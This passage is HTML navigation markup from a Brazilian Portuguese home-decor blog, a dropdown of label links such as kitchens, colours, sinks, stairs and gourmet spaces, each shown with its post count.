<option value='https://www.decorsalteado.com/search/label/Conversation%20Pit'>
Conversation Pit (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/cooktop'>
cooktop (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Copa'>
Copa (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Copa%20de%20Apoio'>
Copa de Apoio (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor'>
Cor (
      15)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Amarelo'>
Cor Amarelo (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Azul'>
Cor Azul (
      51)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Azul%20Tiffany'>
Cor Azul Tiffany (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Bege'>
Cor Bege (
      88)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Branco'>
Cor Branco (
      353)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Caramelo'>
Cor Caramelo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Cinza'>
Cor Cinza (
      434)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Cinza%20%20Amarelo%20%20Madeira'>
Cor Cinza  Amarelo  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Fendi'>
Cor Fendi (
      57)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Greige'>
Cor Greige (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Marrom'>
Cor Marrom (
      74)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Preto'>
Cor Preto (
      162)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Rosa'>
Cor Rosa (
      59)
    </option>
<option value='https://www.decorsalteado.com/search/label/cor%20roxo'>
cor roxo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Tiffany'>
Cor Tiffany (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Verde'>
Cor Verde (
      83)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Vermelha'>
Cor Vermelha (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/cor%20vermelho'>
cor vermelho (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/cor%20vinho'>
cor vinho (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/corda'>
corda (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cores'>
Cores (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cores%20Claras'>
Cores Claras (
      127)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cores%20Escuras'>
Cores Escuras (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cores%20Neutras'>
Cores Neutras (
      117)
    </option>
<option value='https://www.decorsalteado.com/search/label/Corian'>
Corian (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Corredores'>
Corredores (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Corredores%20Grande'>
Corredores Grande (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Corredores%20Pequenos'>
Corredores Pequenos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Corrim%C3%A3o'>
Corrimão (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cortina'>
Cortina (
      26)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cortina%20de%20Correntes'>
Cortina de Correntes (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cortinas'>
Cortinas (
      21)
    </option>
<option value='https://www.decorsalteado.com/search/label/cortineiro'>
cortineiro (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cottage'>
Cottage (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Couro'>
Couro (
      19)
    </option>
<option value='https://www.decorsalteado.com/search/label/Couro%20%20Couro%20Croco%20%20decora%C3%A7%C3%A3o%20%20M%C3%B3veis%20%20Almofadas%20%20Poltronas%20%20mesa%20de%20centro%20%20Salas%20de%20Estar%20%20Living%20%20Salas%20com%20Lareiras%20%20Sala%20Bate%20Papo'>
Couro  Couro Croco  decoração  Móveis  Almofadas  Poltronas  mesa de centro  Salas de Estar  Living  Salas com Lareiras  Sala Bate Papo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Couro%20Croco'>
Couro Croco (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha'>
Cozinha (
      577)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Ambientes%20Integrados%20%20Forros%20%20Madeira%20%20painel%20%20%C3%81rea%20de%20Churrasco'>
Cozinha  Ambientes Integrados  Forros  Madeira  painel  Área de Churrasco (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20arm%C3%A1rio%20planejado%20%20Cores%20%20Verde%20%20Azul%20%20rosa%20%20Porta'>
Cozinha  armário planejado  Cores  Verde  Azul  rosa  Porta (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Azul%20%20Silestone%20%20Cor%20Cinza%20%20Madeira%20%20painel%20%20Porcelanato%20%20Bancada'>
Cozinha  Azul  Silestone  Cor Cinza  Madeira  painel  Porcelanato  Bancada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Bancada%20%20Granitos%20%20Cor%20Preto%20%20Linhas%20Curvas%20%20Moderno'>
Cozinha  Bancada  Granitos  Cor Preto  Linhas Curvas  Moderno (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Bancada%20%20Pedra'>
Cozinha  Bancada  Pedra (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Bancada%20%20Redondo%20%20Linhas%20Curvas%20%20Pedras%20%20Corian%20%20Granitos'>
Cozinha  Bancada  Redondo  Linhas Curvas  Pedras  Corian  Granitos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Banheiro%20%20Ferro%20%20Preto%20%20Arm%C3%A1rios%20%20Box'>
Cozinha  Banheiro  Ferro  Preto  Armários  Box (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Cor%20Branco%20%20Sala%20de%20Jantar%20%20Espelho%20%20Bancada%20%20Quartzito%20%20cooktop%20%20%C3%81rea%20de%20Churrasco'>
Cozinha  Cor Branco  Sala de Jantar  Espelho  Bancada  Quartzito  cooktop  Área de Churrasco (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Cor%20Preto%20%20Cor%20Branco%20%20Piso%20%20Arm%C3%A1rios%20%20Estilo%20Cl%C3%A1ssico'>
Cozinha  Cor Preto  Cor Branco  Piso  Armários  Estilo Clássico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Cor%20Rosa%20%20Pisos%20e%20azulejos%20%20Retr%C3%B4%20%20Parede%20%20Arm%C3%A1rios%20%20Bancada%20%20Corian'>
Cozinha  Cor Rosa  Pisos e azulejos  Retrô  Parede  Armários  Bancada  Corian (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Parede%20%20Ambientes%20Pequenos%20%20Ambientes%20Integrados%20%20Salas%20de%20Tv%20%20Bancada%20%20ilha%20%20Cor%20Preto%20%20Espelho'>
Cozinha  Parede  Ambientes Pequenos  Ambientes Integrados  Salas de Tv  Bancada  ilha  Cor Preto  Espelho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Salas%20de%20Jantar%20%20Salas%20de%20Tv%20%20Ambientes%20Integrados%20%20Pequenos%20%20Apartamento%20%20Sof%C3%A1%20Dupla%20Face'>
Cozinha  Salas de Jantar  Salas de Tv  Ambientes Integrados  Pequenos  Apartamento  Sofá Dupla Face (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Salas%20de%20Jantar%20%20Veludo'>
Cozinha  Salas de Jantar  Veludo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Americana'>
Cozinha Americana (
      36)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Americana%20%20balc%C3%A3o%20%20Bancada%20%20Porta%20de%20Correr%20%20Vidro%20%20Salas%20de%20Jantar%20%20Ambientes%20Integrados%20%20Cristaleira%20%20Cor%20Cinza%20%20Cor%20Branco'>
Cozinha Americana  balcão  Bancada  Porta de Correr  Vidro  Salas de Jantar  Ambientes Integrados  Cristaleira  Cor Cinza  Cor Branco (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Americana%20%20Bancada%20%20Mesa%20de%20Canto%20%20Sof%C3%A1s%20de%20Canto%20%20Salas%20de%20Jantar%20%20Ambientes%20Integrados'>
Cozinha Americana  Bancada  Mesa de Canto  Sofás de Canto  Salas de Jantar  Ambientes Integrados (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Americana%20%20Contempor%C3%A2neo%20%20Cor%20Fendi%20%20Cores%20Neutras'>
Cozinha Americana  Contemporâneo  Cor Fendi  Cores Neutras (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Apartamento'>
Cozinha Apartamento (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Caipira'>
Cozinha Caipira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20com%20Pen%C3%ADnsula'>
Cozinha com Península (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Corredor'>
Cozinha Corredor (
      32)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Corredor%20%20Apartamento%20%20Lavanderias%20%20%C3%81rea%20de%20servi%C3%A7o%20%20M%C3%A1rmore%20%20Cor%20Cinza%20%20Pastilhas'>
Cozinha Corredor  Apartamento  Lavanderias  Área de serviço  Mármore  Cor Cinza  Pastilhas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20de%20Apoio'>
Cozinha de Apoio (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Escondida'>
Cozinha Escondida (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20gourmet'>
Cozinha gourmet (
      19)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Integrada'>
Cozinha Integrada (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Integrada%20a%20%C3%81rea%20de%20Servi%C3%A7o'>
Cozinha Integrada a Área de Serviço (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%C3%8Dntima'>
Cozinha Íntima (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/cozinha%20moderna'>
cozinha moderna (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Pequena'>
Cozinha Pequena (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/cozinhar%20com%20os%20amigos'>
cozinhar com os amigos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas'>
Cozinhas (
      28)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Ambientes%20Pequenos%20%20Mesa%20%20Parede%20%20decora%C3%A7%C3%A3o'>
Cozinhas  Ambientes Pequenos  Mesa  Parede  decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Arm%C3%A1rios%20%20Azul%20%20Estilo%20Cl%C3%A1ssico'>
Cozinhas  Armários  Azul  Estilo Clássico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Arm%C3%A1rios%20%20Madeira%20%20Brilho%20%20%C3%81rea%20de%20Churrasco'>
Cozinhas  Armários  Madeira  Brilho  Área de Churrasco (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Azul%20Marinho%20%20Cor%20Branco'>
Cozinhas  Azul Marinho  Cor Branco (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Bancada%20%20Granitos%20%20Acabamentos%20%20ilha'>
Cozinhas  Bancada  Granitos  Acabamentos  ilha (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Bronze%20%20pendentes%20%20Pastilhas%20%20ilha%20%20Vidro%20Reflecta'>
Cozinhas  Bronze  pendentes  Pastilhas  ilha  Vidro Reflecta (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Cor%20Marrom%20%20Madeira%20%20Pedra%20%20Bancada%20%20arm%C3%A1rio%20planejado'>
Cozinhas  Cor Marrom  Madeira  Pedra  Bancada  armário planejado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Cozinha%20gourmet%20%20%C3%81reas%20de%20Churrasco%20%20Cor%20Cinza'>
Cozinhas  Cozinha gourmet  Áreas de Churrasco  Cor Cinza (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Granitos%20%20Cor%20Branco%20%20Cor%20Cinza%20%20Piso%20%20Bancada%20%20Madeira'>
Cozinhas  Granitos  Cor Branco  Cor Cinza  Piso  Bancada  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Parede%20%20Tijolo%20Vazado%20%20Estilo%20R%C3%BAstico%20%20Estilo%20Contempor%C3%A2neo%20%20Madeira%20%20Mesa%20Tora'>
Cozinhas  Parede  Tijolo Vazado  Estilo Rústico  Estilo Contemporâneo  Madeira  Mesa Tora (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Piso%20Vin%C3%ADlico%20%20Madeira'>
Cozinhas  Piso Vinílico  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Quadros%20%20Fotos%20%20Arm%C3%A1rios%20%20racks'>
Cozinhas  Quadros  Fotos  Armários  racks (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Salas%20de%20Jantar%20%20%C3%81rea%20de%20Churrasco%20%20Ambientes%20Integrados%20%20Ambientes%20Pequenos%20%20Bancada'>
Cozinhas  Salas de Jantar  Área de Churrasco  Ambientes Integrados  Ambientes Pequenos  Bancada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Salas%20de%20Jantar%20%20Cadeiras%20%20Ferro%20%20Metal%20%20Tend%C3%AAncia'>
Cozinhas  Salas de Jantar  Cadeiras  Ferro  Metal  Tendência (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Salas%20de%20Jantar%20%20Espa%C3%A7o%20Gourmet%20%20Madeira%20%20Estilo%20Contempor%C3%A2neo'>
Cozinhas  Salas de Jantar  Espaço Gourmet  Madeira  Estilo Contemporâneo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Verde%20%20Arm%C3%A1rios%20%20Estilo%20Cl%C3%A1ssico'>
Cozinhas  Verde  Armários  Estilo Clássico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Verde%20%20Tend%C3%AAncia%20%20Pantone%20%20Cores%20%20decora%C3%A7%C3%A3o%20%20Cadeiras'>
Cozinhas  Verde  Tendência  Pantone  Cores  decoração  Cadeiras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20Americanas'>
Cozinhas Americanas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20com%20Ilha'>
Cozinhas com Ilha (
      25)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20Escadas'>
Cozinhas Escadas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20Integradas'>
Cozinhas Integradas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20Moduladas'>
Cozinhas Moduladas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20Planejadas'>
Cozinhas Planejadas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Criados'>
Criados (
      17)
    </option>
<option value='https://www.decorsalteado.com/search/label/Crian%C3%A7as'>
Crianças (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cristais'>
Cristais (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cristais%20Swarovski'>
Cristais Swarovski (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cristaleira'>
Cristaleira (
      52)
    </option>
<option value='https://www.decorsalteado.com/search/label/Croch%C3%AA'>
Crochê (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cromoterapia'>
Cromoterapia (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba'>
Cuba (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20de%20Apoio'>
Cuba de Apoio (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20de%20Parede'>
Cuba de Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20de%20Piso'>
Cuba de Piso (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20Embutir'>
Cuba Embutir (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20Escavada'>
Cuba Escavada (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20Esculpida'>
Cuba Esculpida (
      18)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20Esculpida%20%20Bancada'>
Cuba Esculpida  Bancada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20Semi%20Encaixe'>
Cuba Semi Encaixe (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20Semi-Encaixe'>
Cuba Semi-Encaixe (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20Sobrepor'>
Cuba Sobrepor (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/cubas'>
cubas (
      48)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cubas%20de%20Fazenda'>
Cubas de Fazenda (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cubas%20de%20Semi%20Encaixe'>
Cubas de Semi Encaixe (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Decks'>
Decks (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Declive'>
Declive (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Decor'>
Decor (
      17)
    </option>
<option value='https://www.decorsalteado.com/search/label/Decor%20Salteado'>
Decor Salteado (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Decor%20Salteado%20Home'>
Decor Salteado Home (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/decora%C3%A7%C3%A3o'>
decoração (
      549)
    </option>
<option value='https://www.decorsalteado.com/search/label/decora%C3%A7%C3%A3o%20%20Arquitetura%20%20Constru%C3%A7%C3%A3o%20%20Casa%20%20Blog%20%20Blogueira%20%20Decor%20Salteado'>
decoração  Arquitetura  Construção  Casa  Blog  Blogueira  Decor Salteado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/decora%C3%A7%C3%A3o%20%20Living%20%20Escadas%20%20Piscinas%20%20M%C3%A1rmore%20Carrara%20%20suite%20casal%20%20Home%20Theaters'>
decoração  Living  Escadas  Piscinas  Mármore Carrara  suite casal  Home Theaters (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia%20%20Cantinhos%20de%20Leitura'>
decoração  Tendência  Cantinhos de Leitura (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia%20%20Formas%20Geom%C3%A9tricas%20%20Vasos%20e%20flores%20%20Lumin%C3%A1rias%20%20pendentes%20%20Espelho%20%20Objetos%20Decorativos%20%20Dourado%20%20Metal%20%20Cobre'>
decoração  Tendência  Formas Geométricas  Vasos e flores  Luminárias  pendentes  Espelho  Objetos Decorativos  Dourado  Metal  Cobre (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia%20%20Moda'>
decoração  Tendência  Moda (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Decora%C3%A7%C3%A3o%20de%20Mesas'>
Decoração de Mesas (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/decora%C3%A7%C3%A3o%20luxo'>
decoração luxo (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Decorativismo'>
Decorativismo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Degraus'>
Degraus (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Dekton'>
Dekton (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Demi%20Su%C3%ADte'>
Demi Suíte (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Demi%20Su%C3%ADte%20%20Banheiro%20%20Quarto%20%20Estilo%20Contempor%C3%A2neo'>
Demi Suíte  Banheiro  Quarto  Estilo Contemporâneo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Depurador'>
Depurador (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Desemba%C3%A7ador'>
Desembaçador (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Desenhos'>
Desenhos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Desfile'>
Desfile (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/design'>
design (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Design%20de%20Interiores'>
Design de Interiores (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Desn%C3%ADvel'>
Desnível (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Dia%20dos%20Namorados'>
Dia dos Namorados (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Dicas'>
Dicas (
      335)
    </option>
<option value='https://www.decorsalteado.com/search/label/Dicas%20de%20Decora%C3%A7%C3%A3o'>
Dicas de Decoração (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Dicas%20R%C3%A1pidas'>
Dicas Rápidas (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Dining%20Room'>
Dining Room (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Divertidas'>
Divertidas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Divis%C3%B3rias'>
Divisórias (
      29)
    </option>
<option value='https://www.decorsalteado.com/search/label/DIY'>
DIY (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Domus'>
Domus (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Dossel'>
Dossel (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Dourado'>
Dourado (
      105)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ducha%20Higi%C3%AAnica'>
Ducha Higiênica (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/D%C3%BAvida%20do%20Leitor'>
Dúvida do Leitor (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/D%C3%BAvidas%20de%20Decora%C3%A7%C3%A3o'>
Dúvidas de Decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%89bano'>
Ébano (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Elemento%20Vazado'>
Elemento Vazado (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Eletrodom%C3%A9sticos'>
Eletrodomésticos (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Eletrofitas'>
Eletrofitas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Elevador'>
Elevador (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Embutida'>
Embutida (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Enfeite%20de%20Porta'>
Enfeite de Porta (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Enfeites'>
Enfeites (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Entrada%20de%20Casas'>
Entrada de Casas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Envidra%C3%A7adas'>
Envidraçadas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Enxoval'>
Enxoval (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ep%C3%B3xi'>
Epóxi (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Equil%C3%ADbrio'>
Equilíbrio (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/es%20Neutras'>
es Neutras (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escada%20de%20Vidro'>
Escada de Vidro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escadas'>
Escadas (
      66)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escadas%20%20Cimento%20Queimado%20%20Madeira%20%20Living%20%20Concreto%20%20Vidro%20%20Guarda-corpo%20%20Inox'>
Escadas  Cimento Queimado  Madeira  Living  Concreto  Vidro  Guarda-corpo  Inox (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escadas%20%20decora%C3%A7%C3%A3o%20%20Banheiro%20%20Lavabos%20%20Toalheiro%20T%C3%A9rmico%20%20Livros%20e%20Revistas%20%20Madeira%20%20Ferro'>
Escadas  decoração  Banheiro  Lavabos  Toalheiro Térmico  Livros e Revistas  Madeira  Ferro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escadas%20%20Piso%20Vin%C3%ADlico%20%20Revestimentos%20%20Modernas'>
Escadas  Piso Vinílico  Revestimentos  Modernas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escadas%20em%20Balan%C3%A7o'>
Escadas em Balanço (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escondida'>
Escondida (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escorredor'>
Escorredor (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escovado'>
Escovado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escrit%C3%B3rio%20em%20Casa'>
Escritório em Casa (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escrit%C3%B3rios'>
Escritórios (
      22)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escrivaninha'>
Escrivaninha (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Esculpida'>
Esculpida (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Esculturas'>
Esculturas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Esmalteria'>
Esmalteria (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7o%20Gourmet'>
Espaço Gourmet (
      271)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7o%20Gourmet%20%20%C3%81rea%20de%20Churrasco%20%20Bancada%20%20Granitos%20%20Madeira%20%20Mesa%20%20Lustres'>
Espaço Gourmet  Área de Churrasco  Bancada  Granitos  Madeira  Mesa  Lustres (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7o%20Gourmet%20%20%C3%81reas%20de%20Churrasco%20%20Cozinhas%20%20Madeira%20%20Cor%20Branco%20%20adega'>
Espaço Gourmet  Áreas de Churrasco  Cozinhas  Madeira  Cor Branco  adega (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7o%20Gourmet%20%20Piscinas%20%20Pedras%20%20Cor%20Cinza%20%20Cor%20Preto%20%20Madeira'>
Espaço Gourmet  Piscinas  Pedras  Cor Cinza  Cor Preto  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7o%20Gourmet%20%20Varanda%20%20Piscinas%20%20Ladrilho%20Hidr%C3%A1ulico%20%20Madeira'>
Espaço Gourmet  Varanda  Piscinas  Ladrilho Hidráulico  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7o%20Vazio'>
Espaço Vazio (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7os'>
Espaços (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7os%20Gourmet'>
Espaços Gourmet (
      44)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7os%20Gourmet%20%20%C3%81rea%20de%20Churrasco%20%20Adegas%20e%20Bares%20%20Bancada%20%20Cor%20Vermelha%20%20Cor%20Branco%20%20Cortina%20%20Vidro'>
Espaços Gourmet  Área de Churrasco  Adegas e Bares  Bancada  Cor Vermelha  Cor Branco  Cortina  Vidro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7os%20Gourmet%20%20%C3%81rea%20de%20Churrasco%20%20Bancada%20%20Cor%20Vermelha%20%20Piscinas%20%20Sof%C3%A1s%20%20Mesa'>
Espaços Gourmet  Área de Churrasco  Bancada  Cor Vermelha  Piscinas  Sofás  Mesa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7os%20Gourmet%20%20%C3%81rea%20de%20Churrasco%20%20Living%20%20Ambientes%20Integrados%20%20decora%C3%A7%C3%A3o'>
Espaços Gourmet  Área de Churrasco  Living  Ambientes Integrados  decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7os%20Gourmet%20%20%C3%81rea%20de%20Churrasco%20%20pendentes%20%20Tijolo%20Vazado%20%20Estilo%20R%C3%BAstico%20%20Estilo%20Industrial'>
Espaços Gourmet  Área de Churrasco  pendentes  Tijolo Vazado  Estilo Rústico  Estilo Industrial (
      1)
    </option>
